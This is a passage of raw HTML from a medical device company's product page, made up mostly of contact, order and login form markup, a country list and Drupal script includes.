Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15222781" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="1w-mDNEN3_5WFVovhIj4YVr_RkQ8Nt1MWXcUvcA4e64" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/intensive-care-treatment" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-hrzsu4-uutmtxu-ubs0xufs3k3ps1ipc3pgzdxklpy" type="hidden" name="form_build_id" value="form-hRzSu4-UutMtxu_-uBs0xufs3K3ps1iPC3pGZdXKlpY" /><input data-drupal-selector="edit-webform-submission-product-request-node-53-add-form" type="hidden" name="form_id" value="webform_submission_product_request_node_53_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--3"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--2" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="Requestinfo" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-request-info-node-53-form-ajax-content"></span><div id="webform-submission-request-info-node-53-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-request-info-form webform-submission-request-info-add-form webform-submission-request-info-node-53-form webform-submission-request-info-node-53-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-request-info-node-53-add-form" action="/en-001/intensive-care-treatment?language=en-001" method="post" id="webform-submission-request-info-node-53-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--3" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--3" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--3" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--3" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--3">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--3" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--3" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--3" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--3">Country</label> <select data-drupal-selector="edit-country" id="edit-country--3" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--3" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--3" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help--2">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help--2" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--2">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--2" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out--2" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out--2" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--3">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--3" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15222782" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="tpBc936paWo27tzlr0X_MCFvkForIpTGd_Y3cSFxMyQ" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/intensive-care-treatment" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" id="edit-actions--4"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit-2" data-disable-refocus="true" type="submit" id="edit-actions-submit--2" name="op" value="Submit" /></div><input autocomplete="off" data-drupal-selector="form-8fcs1qltq2xavqvluo75qeyy7d3mehwmnowfyiqty70" type="hidden" name="form_build_id" value="form-8Fcs1qlTQ2xavqvLuO75qeyy7D3MehwMNowFyIqty70" /><input data-drupal-selector="edit-webform-submission-request-info-node-53-add-form" type="hidden" name="form_id" value="webform_submission_request_info_node_53_add_form" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="disposablesorderform" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-disposables-order-form-node-53-form-ajax-content"></span><div id="webform-submission-disposables-order-form-node-53-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-disposables-order-form-form webform-submission-disposables-order-form-add-form webform-submission-disposables-order-form-node-53-form webform-submission-disposables-order-form-node-53-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-disposables-order-form-node-53-add-form" action="/en-001/intensive-care-treatment?language=en-001" method="post" id="webform-submission-disposables-order-form-node-53-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--4" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--4" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--4" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--4" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--4">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--4" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--4" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--4" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note--3">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note--3" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15222783" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="DymqmV9g4XP3EBRNqvq7X03M2a_azLnAeOaJ9J4YzT8" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/intensive-care-treatment" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-rdaw177eygs8ojje5tobz2sevbmuo-nbb-jndmksj0u" type="hidden" name="form_build_id" value="form-RdAw177EYgs8OjJE5tobZ2sEVbmUO_NBB_jndMksj0U" /><input data-drupal-selector="edit-webform-submission-disposables-order-form-node-53-add-form" type="hidden" name="form_id" value="webform_submission_disposables_order_form_node_53_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--6"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--4" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="webinarRegistration" class="modal fade" role="dialog"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"></div></div></div></div><div id="loginModal" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="portal-login-form-wrap"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form"><form class="user-login-form" data-drupal-selector="user-login-form" action="/en-001/intensive-care-treatment?destination=/en-001/intensive-care-treatment%3Flanguage%3Den-001&amp;language=en-001" method="post" id="user-login-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-name js-form-item-name"> <label for="edit-name" class="js-form-required form-required">Company E-mail</label> <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" data-drupal-selector="edit-name" aria-describedby="edit-name--description" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" aria-required="true" /><div id="edit-name--description" class="description"> You can use your username or email address to login.</div></div><div class="js-form-item form-item js-form-type-password form-item-pass js-form-item-pass"> <label for="edit-pass" class="js-form-required form-required">Password</label> <input autocomplete="current-password" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" aria-required="true" /></div><input autocomplete="off" data-drupal-selector="form-mr8n-jvoj2asu9q-ew0p1gi4-qqburhs44nkpkqlwok" type="hidden" name="form_build_id" value="form-MR8N-JVOJ2ASu9q_eW0P1gi4-QQBurHS44NKpkqLWok" /><input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--7"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit--5" name="op" value="Log in" class="button js-form-submit form-submit" /></div></form><ul><li><a href="mailto:marketing@belmontmedtech.com">Forgot username or password?</a></li></ul></div><div class="col-md-5 col-sm-6 mr-auto ml-auto portal-login-form-copy"><div id="block-distributionpartnerportal"><h2>Distribution Partner Portal</h2><div class="please-replace-or-remove-tag-or-classB"><p>The Partner Portal is accessible for Belmont’s distribution partners. If you do not have an account, <a href="mailto:marketing@belmontmedtech.com">please request one here</a>.</p></div></div></div></div></div></div></div></div></div></div><script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"en-001\/","currentPath":"node\/53","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en-001","currentQuery":{"language":"en-001"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"belmont","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true,"\/en-001\/intensive-care-treatment?language=en-001\u0026ajax_form=1":true},"google_analytics":{"account":"UA-36712590-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"ajax":{"edit-submit--4":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-001\/intensive-care-treatment?language=en-001\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-001\/intensive-care-treatment?language=en-001\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-submit--2":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-001\/intensive-care-treatment?language=en-001\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit"}},"edit-actions-submit":{"callback":"::submitAjaxForm","event":"click","effect":"fade","speed":500,"progress":{"type":"throbber","message":""},"disable-refocus":true,"url":"\/en-001\/intensive-care-treatment?language=en-001\u0026ajax_form=1","httpMethod":"POST","dialogType":"ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Download Brochure"}}},"miniorange_2fa":{"kba_answer_length":3},"user":{"uid":0,"permissionsHash":"7f02c8adffb35214c410e28b62a77dba84fffb06070154f323c3e7d7b7c4a73f"}}</script><script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script><script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script><script src="/core/misc/drupalSettingsLoader.js?v=10.5.1"></script><script src="/core/misc/drupal.js?v=10.5.1"></script><script src="/core/misc/drupal.init.js?v=10.5.1"></script><script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script><script src="/core/misc/progress.js?v=10.5.1"></script><script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script><script src="/core/misc/debounce.js?v=10.5.1"></script><script src="/core/misc/announce.js?v=10.5.1"></script><script src="/core/misc/message.js?v=10.5.1"></script><script src="/core/misc/ajax.js?v=10.5.1"></script><script src="/themes/contrib/stable/js/ajax.js?v=10.5.1"></script><script src="/modules/custom/belmont_custom_updates/js/commands.js?v=1"></script><script src="/modules/custom/belmont_campaign/js/utm_handler.js?v=1"></script><script 